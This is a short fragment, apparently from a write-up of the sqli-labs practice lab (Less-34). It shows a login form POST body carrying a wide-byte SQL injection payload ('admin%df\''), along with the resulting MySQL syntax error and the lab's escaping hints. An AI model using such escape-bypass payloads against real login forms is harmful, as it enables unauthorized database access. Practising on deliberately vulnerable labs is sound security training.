 Enable Post data Enable Referrer
uname=admin%df\' &passwd=admin&submit=Submit
Username :
Password :
Submit
SQLI DUMB SERIES-34
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\PHPTutorial\WWW\Less-34\index.php on line 70
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'admin' LIMIT 0,1' at line 1
LOGIN ATTEMPT
FAILED
Hint: The Username you input is escaped as : admin�\\\'
Hint: The Password you input is escaped as : admin